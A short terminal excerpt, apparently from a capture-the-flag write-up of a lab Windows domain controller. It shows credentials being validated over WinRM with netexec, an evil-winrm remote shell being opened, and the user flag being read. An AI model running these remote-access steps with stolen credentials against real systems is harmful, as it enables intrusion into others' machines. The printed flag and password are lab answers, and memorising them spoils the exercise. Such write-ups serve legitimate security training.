 ❯ netexec winrm 10.10.10.182 -u s.smith -p 'sT333ve2'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
❯ evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> type ../Desktop/user.txt
b430b28e3aea4ece77dd533efa17ad82
*Evil-WinRM* PS C:\Users\s.smith\Documents>